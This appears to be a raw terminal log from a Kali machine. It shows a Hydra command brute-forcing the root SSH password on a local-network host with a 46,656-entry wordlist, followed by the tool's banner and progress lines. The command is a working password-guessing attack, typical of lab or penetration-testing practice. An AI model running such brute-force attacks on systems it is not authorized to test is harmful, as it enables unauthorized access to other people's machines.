 root@kali:~# hydra -l root -P 6char.txt -v -I -t 10 ssh://192.168.0.107
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-14 00:56:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 46656 login tries (l:1/p:46656), ~4666 tries per task
[DATA] attacking ssh://192.168.0.107:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.0.107:22
[INFO] Successful, password authentication is supported by ssh://192.168.0.107:22
[STATUS] 107.00 tries/min, 107 tries in 00:01h, 46549 to do in 07:16h, 10 active
[STATUS] 80.00 tries/min, 240 tries in 00:03h, 46416 to do in 09:41h, 10 active
[STATUS] 72.71 tries/min, 509 tries in 00:07h, 46147 to do in 10:35h, 10 active